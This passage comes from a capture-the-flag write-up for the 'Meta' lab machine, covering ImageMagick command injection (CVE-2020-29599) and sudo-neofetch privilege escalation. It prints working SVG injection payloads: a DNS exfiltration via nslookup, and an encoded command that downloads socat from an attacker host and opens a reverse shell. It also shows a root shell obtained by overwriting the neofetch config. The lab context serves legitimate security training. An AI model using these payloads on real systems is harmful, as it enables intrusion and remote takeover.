
In SVG/Shell_Injection_CVE-2020-29599, we can find some payloads:

cve-2020-29599-nslookup-dnsbased.svg:
<image authenticate='ff" `nslookup $(whoami).pdf-shell-inj-cve-2020-29599.TARGET_DOMAIN`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:poc.svg" height="100" width="100"/>
</svg>
</image>
This SVG payload leverages one of the out-of-band exfiltration technique, DNS exfiltration, via exploiting the -authenticate option.
- Create a
poc.svgSVG payload, and modify the command to a reverse shell payload:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|17:23:03(HKT)]
└> echo -n "wget http://10.10.14.19/socat -O /tmp/socat; chmod +x /tmp/socat; /tmp/socat TCP:10.10.14.19:53 EXEC:'/bin/bash',pty,stderr,setsid,sigint,sane" | base64 -w0
d2dldCBodHRwOi8vMTAuMTAuMTQuMTkvc29jYXQgLU8gL3RtcC9zb2NhdDsgY2htb2QgK3ggL3RtcC9zb2NhdDsgL3RtcC9zb2NhdCBUQ1A6MTAuMTAuMTQuMTk6NTMgRVhFQzonL2Jpbi9iYXNoJyxwdHksc3RkZXJyLHNldHNpZCxzaWdpbnQsc2FuZQ==
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|17:23:23(HKT)]
└> python3 -m http.server -d /opt/static-binaries/binaries/linux/x86_64 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
<image authenticate='ff" `echo "d2dldCBodHRwOi8vMTAuMTAuMTQuMTkvc29jYXQgLU8gL3RtcC9zb2NhdDsgY2htb2QgK3ggL3RtcC9zb2NhdDsgL3RtcC9zb2NhdCBUQ1A6MTAuMTAuMTQuMTk6NTMgRVhFQzonL2Jpbi9iYXNoJyxwdHksc3RkZXJyLHNldHNpZCxzaWdpbnQsc2FuZQ==" | base64 -d | /bin/bash`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:poc.svg" height="100" width="100"/>
</svg>
</image>
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ nano /dev/shm/poc.svg
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ cp /dev/shm/poc.svg /var/www/dev01.artcorp.htb/convert_images/
- Setup a socat TTY listener:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|17:22:00(HKT)]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:53
2023/08/16 17:22:10 socat[206953] N opening character device "/dev/pts/1" for reading and writing
2023/08/16 17:22:10 socat[206953] N listening on AF=2 0.0.0.0:53
- Wait for a minute for the cronjob run:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|17:22:00(HKT)]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:53
2023/08/16 17:22:10 socat[206953] N opening character device "/dev/pts/1" for reading and writing
2023/08/16 17:22:10 socat[206953] N listening on AF=2 0.0.0.0:53
2023/08/16 17:25:02 socat[206953] N accepting connection from AF=2 10.10.11.140:45882 on AF=2 10.10.14.19:53
2023/08/16 17:25:02 socat[206953] N starting data transfer loop with FDs [5,5] and [7,7]
thomas@meta:/var/www/dev01.artcorp.htb/convert_images$
thomas@meta:/var/www/dev01.artcorp.htb/convert_images$ export TERM=xterm-256color
thomas@meta:/var/www/dev01.artcorp.htb/convert_images$ stty rows 22 columns 107
thomas@meta:/var/www/dev01.artcorp.htb/convert_images$ ^C
thomas@meta:/var/www/dev01.artcorp.htb/convert_images$ whoami; hostname; id; ip a
thomas
meta
uid=1000(thomas) gid=1000(thomas) groups=1000(thomas)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:2f:79 brd ff:ff:ff:ff:ff:ff
inet 10.10.11.140/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
Now I'm user thomas!
user.txt:
thomas@meta:~$ cat user.txt
{Redacted}
thomas to root
Sudo permission:
thomas@meta:~$ sudo -l
Matching Defaults entries for thomas on meta:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
env_keep+=XDG_CONFIG_HOME
User thomas may run the following commands on meta:
(root) NOPASSWD: /usr/bin/neofetch \"\"
In here, we see that our user thomas can run /usr/bin/neofetch as root without password!
thomas@meta:~$ sudo /usr/bin/neofetch
_,met$$$$$gg. root@meta
,g$$$$$$$$$$$$$$$P. ---------
,g$$P" """Y$$.". OS: Debian GNU/Linux 10 (buster) x86_64
,$$P' `$$$. Host: VMware Virtual Platform None
',$$P ,ggs. `$$b: Kernel: 4.19.0-17-amd64
`d$$' ,$P"' . $$$ Uptime: 2 hours, 42 mins
$$P d$' , $$P Packages: 495 (dpkg)
$$: $$. - ,d$$' Shell: bash 5.0.3
$$; Y$b._ _,d$P' Terminal: socat
Y$$. `.`"Y$$$$P"' CPU: AMD EPYC 7302P 16- (2) @ 2.994GHz
`$$b "-.__ GPU: VMware SVGA II Adapter
`Y$$ Memory: 153MiB / 1994MiB
`Y$$.
`$$b.
`Y$$b.
`"Y$b._
`"""
However, we can't provide any arguments, because the command is only restricted to /usr/bin/neofetch "".
By taking a closer look at the Sudo permission, I noticed one thing stands out:
thomas@meta:~$ sudo -l
Matching Defaults entries for thomas on meta:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
env_keep+=XDG_CONFIG_HOME
[...]
What's that env_keep+=XDG_CONFIG_HOME??
When the Sudo command is being ran, it'll keep the environment variable XDG_CONFIG_HOME to the Sudo command!
And what's that environment variable XDG_CONFIG_HOME?
There is a single base directory relative to which user-specific configuration files should be written. This directory is defined by the environment variable
$XDG_CONFIG_HOME. (From https://specifications.freedesktop.org/basedir-spec/basedir-spec-latest.html)
In thomas's home directory, we found the .config directory:
thomas@meta:~$ ls -lah
total 36K
drwxr-xr-x 5 thomas thomas 4.0K Aug 16 05:35 .
drwxr-xr-x 3 root root 4.0K Aug 29 2021 ..
lrwxrwxrwx 1 root root 9 Aug 29 2021 .bash_history -> /dev/null
-rw-r--r-- 1 thomas thomas 220 Aug 29 2021 .bash_logout
-rw-r--r-- 1 thomas thomas 3.5K Aug 29 2021 .bashrc
drwxr-xr-x 3 thomas thomas 4.0K Aug 30 2021 .config
drwxr-xr-x 3 thomas thomas 4.0K Aug 16 05:35 .local
-rw-r--r-- 1 thomas thomas 807 Aug 29 2021 .profile
drwx------ 2 thomas thomas 4.0K Jan 4 2022 .ssh
-rw-r----- 1 root thomas 33 Aug 16 02:49 user.txt
Inside there, there's a neofetch's configuration file:
thomas@meta:~$ ls -lah .config/neofetch/
total 24K
drwxr-xr-x 2 thomas thomas 4.0K Aug 16 05:36 .
drwxr-xr-x 3 thomas thomas 4.0K Aug 30 2021 ..
-rw-r--r-- 1 thomas thomas 15K Aug 30 2021 config.conf
Then, according to GTFOBins, we can escalate our privilege escalation using the --config option:

Hmm… Maybe we can export the XDG_CONFIG_HOME environment varible, and execute any commands as root via our evil neofecth's configuration file??
- Export
XDG_CONFIG_HOMEenvironment varible:
thomas@meta:~$ export XDG_CONFIG_HOME="$HOME/.config"
- Overwrite the original configuration file:
thomas@meta:~$ echo 'exec /bin/bash' > .config/neofetch/config.conf
This will spawn a new Bash shell.
- Finally run
neofetchasrootwith Sudo:
thomas@meta:~$ sudo /usr/bin/neofetch
root@meta:/home/thomas# whoami; hostname; id; ip a
root
meta
uid=0(root) gid=0(root) groups=0(root)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:2f:79 brd ff:ff:ff:ff:ff:ff
inet 10.10.11.140/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
I'm root now! :D
Rooted
root.txt:
root@meta:~# cat root.txt
{Redacted}

Conclusion
What we've learned:
- Enumerating subdomain
- Exploiting ExifTool's arbitrary code execution vulnerability (CVE-2021-22204)
- Horizontal privilege escalation via exploiting ImageMagick command injection (CVE-2020-29599)
- Vertical privilege escalation via misconfigurated Sudo permission